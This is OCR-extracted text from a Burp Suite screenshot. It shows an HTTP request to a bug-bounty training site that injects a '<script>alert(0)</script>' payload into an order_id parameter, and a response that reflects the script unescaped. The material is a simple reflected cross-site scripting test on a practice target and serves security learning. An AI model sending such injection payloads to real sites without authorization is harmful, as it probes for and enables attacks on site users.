 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Mon 27 Mar 09:59
Burp Suite Professional v2023.2.4 - ffhacking - licensed to Gigit, Inc. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JWT Editor Keys Settings
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × +
Send Cancel < > Target: https://www.bugbountytraining.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /fastfoodhackings/api/orders.php?order_id=
<script>alert(0)</script> HTTP/1.1
2 Host: www.bugbountytraining.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://www.bugbountytraining.com/fastfoodhackings/
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 X-Pwnfox-Color: red
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 27 Mar 2023 15:58:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 116
7
8 {"order_id":"<script>
alert(0)
</script>
","flag":"none","msg":"The order <script>
alert(0)
</script>
was not found."}
9
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 5
? Search... 0 matches
? Search... 0 matches
Done 283 bytes | 284 millis
MAR
27
W X P B S N tv >_ Fz